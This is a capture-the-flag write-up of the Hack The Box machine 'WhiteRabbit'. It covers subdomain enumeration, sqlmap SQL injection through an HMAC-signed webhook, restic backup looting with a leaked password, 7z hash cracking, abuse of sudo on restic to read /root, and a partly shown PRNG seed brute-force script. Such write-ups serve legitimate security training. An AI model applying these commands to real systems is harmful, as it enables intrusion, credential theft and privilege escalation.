JUL 12, 2025 • 8 MIN READ
Write Up of WhiteRabbit: An Insane Hack The Box Machine
Hello everyone! I’m sharing my experience with “WhiteRabbit,” an Insane-difficulty machine on Hack The Box. This machine presented a series of interconnected challenges that required careful analysis and lot of persistence. I’ll walk you through the steps I took to navigate its various layers and ultimately capture both the user and root flags.
Phase 1: Initial Reconnaissance
My process started with the usual reconnaissance, aiming to understand the target’s network and services.
Nmap Scan & Initial Web Discovery
I began with an Nmap scan to identify open ports and services:

nmap -sC -sV -oA nmap/whiterabbit 10.10.11.63The Nmap scan showed that HTTP (port 80) and SSH (ports 22 and 2222) were open. When I visited http://whiterabbit.htb in my browser, it was a basic webpage without any obvious vulnerabilities. My initial attempt at directory brute-forcing the main domain with gobuster and feroxbuster didn't yield much but took lot of time, so I knew I needed to look elsewhere.
Subdomain Enumeration

Knowing that subdomains often hide interesting services in CTFs, I shifted my focus. My Nmap scan had already hinted at status.whiterabbit.htb. When I navigated to this subdomain, I found an instance of Uptime Kuma.
Uptime Kuma might be a monitoring tool, and I researched and find out that some of its endpoints might be accessible without authentication. This led me to specifically target the /status/ path on status.whiterabbit.htb for directory brute-forcing.

feroxbuster -u http://status.whiterabbit.htb/status/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php,txt,json,xml -t 50This targeted approach was successful! I discovered /status/temp/. Visiting http://status.whiterabbit.htb/status/temp/ revealed a list of new subdomains:
GoPhish -> ddb09a8558c9.whiterabbit.htb
Wikijs -> a66891065514.whiterabbit.htb
This discovery was a key moment, redirecting my efforts from less fruitful paths.
Phase 2: Web Vulnerability
My next step was to investigate these newly found subdomains.
Wikijs and the GoPhish Webhook
While browsing the Wikijs site, I came across a page at http://a668910b5514e.whiterabbit.htb/en/gophish_webhooks. This page described a webhook endpoint connected to GoPhish, which performed "User Validation: Checks if the user's email from the event is present in the database." This immediately suggested a potential SQL Injection vulnerability.

However, I found that the endpoint required an x-gophish-signature header, which was an HMAC signature of the POST request body. Without the secret key, I couldn't generate a valid signature.
The Hidden Secret Key

The Wikijs page provided another important hint: a JSON file, gophish_to_phishing_score_database.json. I navigated to http://a668910b5514e.whiterabbit.htb/gophish/gophish_to_phishing_score_database.json. A quick search for "secret" in this JSON file revealed the HMAC key! This was a clear indicator.
The secret key was: 3CWVGMndgMvdVAz0jqBiTicmv7gxc6IS.
Automating HMAC Signature Generation for SQLi

With the secret key, I could now generate valid HMAC signatures. I confirmed the SQL injection vulnerability by crafting a simple payload with some help like {"campaign_id":2,"email":"test\"","message": "Clicked Link"} and generating its HMAC-SHA256 signature using CyberChef. The resulting MySQL syntax error confirmed the vulnerability.
Manually generating signatures for each sqlmap request would be very slow. This was a good opportunity for a custom solution. I decided to create a Burp Suite extension to automatically add the x-gophish-signature header with the correct HMAC signature. This was a custom Python script loaded directly into Burp.

With the Burp extension active, I attempted to use sqlmap to automate the data dumping.
sqlmap -u http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfdld --method POST --data '{"campaign_id":2,"email":"test@mail.com", "message": "Clicked Linka"}' -p email -D temp -T command_log --proxy http://127.0.0.1:8080 --flushDuring this phase, I encountered a minor issue, my VM became unstable due to overload. So I tried configuring my VM with increased resources and that resulted in:
Phase 3: Restic Repository Access
From the sqlmap output, I obtained two critical pieces of information:
Restic repository URL: http://75951e6ff.whiterabbit.htb
Restic password: ygcsvCuMdfZ89yaRLLTKhe5jAmth7vxw
This was a significant lead, as Restic is a backup program, and gaining access to its repository could mean finding sensitive files.
Accessing and Restoring Restic Backups
First, I set environment variables for restic to simplify commands:
export RESTIC_PASSWORD=ygcsvCuMdfZ89yaRLLTKhe5jAmth7vxw
export RESTIC_REPOSITORY=rest:http://75951e6ff.whiterabbit.htb
Then, I listed the available snapshots:
restic snapshots
This showed a snapshot with ID 272cacd5 containing /dev/shm/bob/ssh. This path immediately suggested the presence of SSH keys. I proceeded to restore this snapshot to my local machine:
mkdir -p /tmp/restored_files/
restic restore 272cacd5 --target /tmp/restored_files/
Cracking bob.7z
Navigating into the restored directory (/tmp/restored_files/dev/shm/bob/ssh/), I found a file named bob.7z. This was an encrypted 7-Zip archive. To crack its password, I extracted its hash using 7z2john:
cd /tmp/restored_files/dev/shm/bob/ssh/
7z2john bob.7z
With the hash extracted, I used Hashcat to crack the password. The Hashcat mode for 7-Zip archives is 11600.
hashcat -m 11600 bob_7z.hash /usr/share/wordlists/rockyou.txt --forceHashcat found the password: 1q2w3e4r5t6y.
Gaining SSH Access as bob
With the password for bob.7z, I extracted its contents:
7z x bob.7z(I entered 1q2w3e4r5t6y when prompted for the password.)
This extraction revealed a private SSH key file named bob. I set the correct permissions for the key and then used it to SSH into whiterabbit.htb on port 2222 as the user bob:
chmod 600 bob
ssh -i bob bob@whiterabbit.htb -p 2222
Phase 4: Privilege Escalation (Bob to Morpheus)
Now logged in as bob, my next step was to look for privilege escalation opportunities. I checked sudo privileges:
sudo -lThe output was useful: User bob may run the following commands on ebdce80611e9: (ALL) NOPASSWD: /usr/bin/restic. This meant bob could execute /usr/bin/restic as the root user without needing a password.
Abusing restic for Root File Access
I realized I could use this NOPASSWD restic privilege to back up sensitive directories, like /root/, and then extract their contents.
First, I initialized a new local Restic repository on the remote machine, executed as root via sudo:
sudo /usr/bin/restic init --repo .(I set a new password for this local repository.)
Then, I backed up the /root/ directory:
sudo /usr/bin/restic --repo . backup /root/Finally, I dumped the contents of /root/morpheus from this new backup. This file was anticipated to contain the SSH private key for the morpheus user.
sudo /usr/bin/restic --repo . dump latest /root/morpheus
SSH as morpheus and User Flag Retrieval
I copied the morpheus private key content, saved it to morpheus_id_rsa on my Kali machine, and set its permissions. An SSH connection was then established to whiterabbit.htb as morpheus on the default SSH port (22):
nano morpheus_id_rsa # Paste key here

chmod 600 morpheus_id_rsa
ssh -i morpheus_id_rsa morpheus@whiterabbit.htbUpon successful login as morpheus, I quickly located and read the user.txt flag:
cat user.txtThe user flag obtained was: ********************************
(Cannot give away the flag as the machine is still active.)

Phase 5: Root Privilege Escalation (Neo Password Generator)
With the user flag secured, the final objective was root privilege escalation. I recalled the sqlmap output (which contained command_log details) indicating that /opt/neo-password-generator/neo-password-generator was executed at 2024-08-30 14:40:42. This binary was used to set the neo user's password.
The key insight was that this custom binary likely used a time-based pseudo-random number generator (PRNG) to create the password. I used AI to find out the seed was calculated as (seconds * 1000) + (microseconds / 1000). While the exact seconds were known, the microseconds were not, meaning I had to brute-force 1000 possible microsecond values (0-999).
Custom Password List Generation and Hydra Bruteforce
Instead of manually testing each of the 1000 generated passwords, I opted for an automated approach. I used a custom Python script with the help of Gemini to generate all possible passwords based on the PRNG logic. This wordlist was then used with hydra for SSH brute-forcing.
The pass_wordlist_generator.py script:
# pass_wordlist_generator.py
from ctypes import CDLL
import datetime
libc = CDLL("libc.so.6")

seconds = datetime.datetime(2024, 8, 30, 14, 40, 42, tzinfo=datetime.timezone(datetime.timedelta(0))).timestamp()
for i in range(0,1000):
    password = ""
    microseconds = i
    current_seed_value = int(seconds * 1000 + microseconds)
    libc.srand(current_seed_value)
    for j in range(0,20):
        rand_int = libc.rand()
